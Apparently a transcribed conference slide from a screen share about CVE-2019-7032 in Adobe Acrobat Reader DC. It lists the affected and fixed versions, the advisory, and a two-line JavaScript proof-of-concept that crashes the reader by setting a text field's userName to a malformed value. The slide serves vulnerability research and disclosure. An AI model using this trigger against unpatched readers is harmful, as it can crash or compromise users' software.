 You are viewing Ke Liu's screen View Options
CVE-2019-7032
• Affected Versions
• Adobe Acrobat Reader DC <= 2019.010.20069
• Fixed Version
• 2019.010.20091 via security advisory APSB19-07
• Proof-of-Concept
• Set the userName property of the text field to "\xFE\xFF"
var f = this.addField('f1', 'text', 0, [1, 2, 3, 4]);
f.userName = '\xFE\xFF';
25